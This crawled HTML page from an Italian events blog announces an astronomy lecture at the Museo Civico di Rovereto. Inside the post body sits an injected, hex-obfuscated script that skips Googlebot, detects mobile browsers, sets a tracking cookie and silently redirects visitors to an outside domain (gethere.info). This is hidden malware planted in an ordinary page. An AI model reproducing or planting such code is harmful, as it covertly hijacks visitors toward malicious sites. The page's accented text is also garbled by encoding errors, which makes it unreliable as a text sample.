

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/luomo-e-luniverso-i-giovedi-dellastronomia/
body_size: 11590
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>L&#8217;UOMO E L&#8217;UNIVERSO I giovedAï¿½ dell&#8217;astronomia &#8211; Trento Blog</title>
<meta property="og:title" content="L&#8217;UOMO E L&#8217;UNIVERSO I giovedAï¿½ dell&#8217;astronomia - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="GiovedAï¿½ 18 novembre ore 20.30 Museo Civico di Rovereto I giovedAï¿½ dell'astronomia "L'uomo e l'u"/>
<meta property="og:url" content="http://www.trentoblog.it/luomo-e-luniverso-i-giovedi-dellastronomia/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; L&#8217;UOMO E L&#8217;UNIVERSO I giovedAï¿½ dell&#8217;astronomia Feed dei commenti" href="http://www.trentoblog.it/luomo-e-luniverso-i-giovedi-dellastronomia/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/41559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='&#8220;GORBACIOV&#8221; Rassegna Cinema di qualitAï¿½' href='http://www.trentoblog.it/gorbaciov-rassegna-cinema-di-qualita/' />
<link rel='next' title='LA STANZA DELL&#8217;ALBA Biblioteca civica di Rovereto' href='http://www.trentoblog.it/la-stanza-dellalba-biblioteca-civica-di-rovereto/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/luomo-e-luniverso-i-giovedi-dellastronomia/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=41559' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fluomo-e-luniverso-i-giovedi-dellastronomia%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fluomo-e-luniverso-i-giovedi-dellastronomia%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-41559 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">sabato ,  24  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/arte-cultura/">arte &amp; cultura</a><span class="delimiter">/</span><span class="current">L&#8217;UOMO E L&#8217;UNIVERSO<br /> I giovedAï¿½ dell&#8217;astronomia</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"arte &amp; cultura","@id":"http:\/\/www.trentoblog.it\/category\/arte-cultura\/"}}]}</script>
		

		
		<article class="post-listing post-41559 post type-post status-publish format-standard  category-arte-cultura category-calendario category-conferenze category-incontri category-micro-news category-rovereto tag-alessandro-spagna tag-astronomia tag-conferenze tag-museo-civico-di-rovereto" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">L&#8217;UOMO E L&#8217;UNIVERSO<br /> I giovedAï¿½ dell&#8217;astronomia</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/martina/" title="">Trento Blog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15 Novembre 2010</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/arte-cultura/" rel="category tag">arte &amp; cultura</a>, <a href="http://www.trentoblog.it/category/calendario/" rel="category tag">Calendario</a>, <a href="http://www.trentoblog.it/category/conferenze/" rel="category tag">Conferenze</a>, <a href="http://www.trentoblog.it/category/incontri/" rel="category tag">Incontri</a>, <a href="http://www.trentoblog.it/category/micro-news/" rel="category tag">micro news</a>, <a href="http://www.trentoblog.it/category/rovereto/" rel="category tag">Rovereto</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>GiovedAï¿½ 18 novembre<br />
ore 20.30<br />
<a title="Museo Civico di Rovereto" href="http://www.museocivico.rovereto.tn.it/" target="_blank">Museo Civico di Rovereto</a></p>
<p><em>I giovedAï¿½ dell&#8217;astronomia</em><br />
&#8220;<strong>L&#8217;uomo e l&#8217;universo: in viaggio tra antichitAï¿½ e futuro</strong>&#8220;<br />
Conferenza con Alessandro Spagna</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=41559" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=L%E2%80%99UOMO+E+L%E2%80%99UNIVERSO+I+giovedA%C3%AF%C2%BF%C2%BD+dell%E2%80%99astronomia&url=http://www.trentoblog.it/?p=41559" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=41559&amp;description=L%E2%80%99UOMO+E+L%E2%80%99UNIVERSO+I+giovedA%C3%AF%C2%BF%C2%BD+dell%E2%80%99astronomia&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2010-11-15T10:39:35+01:00","datePublished":"2010-11-15T10:39:35+01:00","dateModified":"2018-04-26T23:38:05+02:00","headline":"L&#8217;UOMO E L&#8217;UNIVERSO<br \/> I giovedA\u00ef\u00bf\u00bd dell&#8217;astronomia","name":"L&#8217;UOMO E L&#8217;UNIVERSO<br \/> I giovedA\u00ef\u00bf\u00bd dell&#8217;astronomia","keywords":"Alessandro Spagna,astronomia,Conferenze,Museo Civico di Rovereto","url":"http:\/\/www.trentoblog.it\/luomo-e-luniverso-i-giovedi-dellastronomia\/","description":"GiovedA\u00ef\u00bf\u00bd 18 novembre ore 20.30 Museo Civico di Rovereto I giovedA\u00ef\u00bf\u00bd dell'astronomia \"L'uomo e l'universo: in viaggio tra antichitA\u00ef\u00bf\u00bd e futuro\" Conferenza con Alessandro Spagna var _0x446d=[\"\\x5F\\x","copyrightYear":"2010","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/luomo-e-luniverso-i-giovedi-dellastronomia\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trento Blog","url":"http:\/\/www.trentoblog.it\/author\/martina\/"},"articleSection":"arte &amp; cultura,Calendario,Conferenze,Incontri,micro news,Rovereto","articleBody":"GiovedA\u00ef\u00bf\u00bd 18 novembre\nore 20.30\nMuseo Civico di Rovereto\nI giovedA\u00ef\u00bf\u00bd 